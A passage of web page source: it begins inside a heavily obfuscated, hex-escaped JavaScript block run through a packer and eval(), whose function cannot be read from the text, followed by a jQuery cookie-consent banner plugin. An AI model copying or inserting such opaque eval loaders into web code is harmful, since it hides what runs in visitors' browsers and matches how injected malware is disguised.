x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>


	
	<script type="text/javascript">
	console.log("Cookie Notifications - Version 1.0 - MuseThemes.com");
	
	(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
	}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));


(function ($) {
    $.cookieCuttr = function (options) {
        var defaults = {
            cookieCutter: false, // you'd like to enable the div/section/span etc. hide feature? change this to true
            cookieCutterDeclineOnly: false, // you'd like the CookieCutter to only hide when someone has clicked declined set this to true
            cookieAnalytics: true, // just using a simple analytics package? change this to true
            cookieDeclineButton: false, // this will disable non essential cookies
            cookieAcceptButton: true, // this will disable non essential cookies
            cookieResetButton: false,
            cookieOverlayEnabled: false, // don't want a discreet toolbar? Fine, set this to true
            cookiePolicyLink: '/privacy-policy/', // if applicable, enter the link to your privacy policy here...
            cookieMessage: 'We use cookies on this website, you can <a href="{{cookiePolicyLink}}" title=" ">read about them here</a>. To use the website as intended please...',
            cookieAnalyticsMessage: 'We use cookies, just to track visits to our website, we store no personal details.',
            cookieErrorMessage: "We\'re sorry, this feature places cookies in your browser and has been disabled. <br>To continue using this functionality, please",
            cookieWhatAreTheyLink: "http://www.allaboutcookies.org/",
            cookieDisable: '',
            cookieExpires: 365,
            cookieAcceptButtonText: "ACCEPT COOKIES",
            cookieDeclineButtonText: "DECLINE COOKIES",
            cookieResetButtonText: "RESET COOKIES FOR THIS WEBSITE",
            cookieWhatAreLinkText: "What are cookies?",
            cookieNotificationLocationBottom: false, // top or bottom - they are your only options, so true for bottom, false for top            
            cookiePolicyPage: false,
            cookiePolicyPageMessage: 'Please read the information below and then choose from the following options',
            cookieDiscreetLink: false,
            cookieDiscreetReset: false,
            cookieDiscreetLinkText: "Cookies?",
            cookieDiscreetPosition: "topleft", //options: topleft, topright, bottomleft, bottomright         
            cookieNoMessage: false, // change to true hide message from all pages apart from your policy page
            cookieDomain: ""
        };
        var options = $.extend(defaults, options);
        var message = defaults.cookieMessage.replace('{{cookiePolicyLink}}', defaults.cookiePolicyLink);
        defaults.cookieMessage = 'We use cookies on this website, you can <a href="' + defaults.cookiePolicyLink + '" title=" ">read about them here</a>. To use the website as intended please...';
        //convert options
        var cookiePolicyLinkIn = options.cookiePolicyLink;
        var cookieCutter = options.cookieCutter;
        var cookieCutterDeclineOnly = options.cookieCutterDeclineOnly;
        var cookieAnalytics = options.cookieAnalytics;
        var cookieDeclineButton = options.cookieDeclineButton;
        var cookieAcceptButton = options.cookieAcceptButton;
        var cookieResetButton = options.cookieResetButton;
        var cookieOverlayEnabled = options.cookieOverlayEnabled;
        var cookiePolicyLink = options.cookiePolicyLink;
        var cookieMessage = message;
        var cookieAnalyticsMessage = options.cookieAnalyticsMessage;
        var cookieErrorMessage = options.cookieErrorMessage;
        var cookieDisable = options.cookieDisable;
        var cookieWhatAreTheyLink = options.cookieWhatAreTheyLink;
        var cookieExpires = options.cookieExpires;
        var cookieAcceptButtonText = options.cookieAcceptButtonText;
        var cookieDeclineButtonText = options.cookieDeclineButtonText;
        var cookieResetButtonText = options.cookieResetButtonText;
        var cookieWhatAreLinkText = options.cookieWhatAreLinkText;
        var cookieNotificationLocationBottom = options.cookieNotificationLocationBottom;
        var cookiePolicyPage = options.cookiePolicyPage;
        var cookiePolicyPageMessage = options.cookiePolicyPageMessage;
        var cookieDiscreetLink = options.cookieDiscreetLink;
        var cookieDiscreetReset = options.cookieDiscreetReset;
        var cookieDiscreetLinkText = options.cookieDiscreetLinkText;
        var cookieDiscreetPosition = options.cookieDiscreetPosition;
        var cookieNoMessage = options.cookieNoMessage;
        // cookie identifier
        var $cookieAccepted = $.cookie('cc_cookie_accept') == "cc_cookie_accept";
        $.cookieAccepted = function () {
            return $cookieAccepted;
        };
        var $cookieDeclined = $.cookie('cc_cookie_decline') == "cc_cookie_decline";
        $.cookieDeclined = function () {
            return $cookieDeclined;
        };
        // write cookie accept button
        if (cookieAcceptButton) {
            var cookieAccept = ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ';
        } else {
            var cookieAccept = "";
        }
        // write cookie decline button
        if (cookieDeclineButton) {
            var cookieDecline = ' <a href="#decline" class="cc-cookie-decline">' + cookieDeclineButtonText + '</a> ';
        } else {
            var cookieDecline = "";
        }
        // write extra class for overlay
        if (cookieOverlayEnabled) {
            var cookieOverlay = 'cc-overlay';
        } else {
            var cookieOverlay = "";
        }
        // to prepend or append, that is the question?
        if ((cookieNotificationLocationBottom) || (cookieDiscreetPosition == "bottomright") || (cookieDiscreetPosition == "bottomleft")) {
            var appOrPre = true;
        } else {
            var appOrPre = false;
        }
        if (($cookieAccepted) || ($cookieDeclined)) {
            // write cookie reset button
            if ((cookieResetButton) && (cookieDiscreetReset)) {
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies cc-discreet"><a class="cc-cookie-reset" href="#" title="' + cookieResetButtonText + '">' + cookieResetButtonText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies cc-discreet"><a class="cc-cookie-reset" href="#" title="' + cookieResetButtonText + '">' + cookieResetButtonText + '</a></div>');
                }
                //add appropriate CSS depending on position chosen
                if (cookieDiscreetPosition == "topleft") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "topright") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("right", "0");
                }
                if (cookieDiscreetPosition == "bottomleft") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "bottomright") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("right", "0");
                }
            } else if (cookieResetButton) {
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies"><a href="#" class="cc-cookie-reset">' + cookieResetButtonText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies"><a href="#" class="cc-cookie-reset">' + cookieResetButtonText + '</a></div>');
                }
            } else {
                var cookieResetButton = "";
            }
        } else {
            // add message to just after opening body tag
            if ((cookieNoMessage) && (!cookiePolicyPage)) {
                // show no link on any pages APART from the policy page
            } else if ((cookieDiscreetLink) && (!cookiePolicyPage)) { // show discreet link
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies cc-discreet"><a href="' + cookiePolicyLinkIn + '" title="' + cookieDiscreetLinkText + '">' + cookieDiscreetLinkText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies cc-discreet"><a href="' + cookiePolicyLinkIn + '" title="' + cookieDiscreetLinkText + '">' + cookieDiscreetLinkText + '</a></div>');
                }
                //add appropriate CSS depending on position chosen
                if (cookieDiscreetPosition == "topleft") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "topright") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("right", "0");
                }
                if (cookieDiscreetPosition == "bottomleft") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "bottomright") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("right", "0");
                }
            } else if (cookieAnalytics) { // show analytics overlay
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookieAnalyticsMessage + cookieAccept + cookieDecline + '<a target="_blank" href="' + cookieWhatAreTheyLink + '" title=" ">' + cookieWhatAreLinkText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookieAnalyticsMessage + cookieAccept + cookieDecline + '<a target="_blank" href="' + cookieWhatAreTheyLink + '" title=" ">' + cookieWhatAreLinkText + '</a></div>');
                }
            }
